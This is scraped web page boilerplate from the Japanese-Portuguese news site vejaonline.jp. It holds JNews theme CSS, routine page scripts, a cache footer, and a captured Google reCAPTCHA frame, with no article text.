span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-23 14:02:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0JnpP30gc0bWUXZ2mX5CCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144534644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>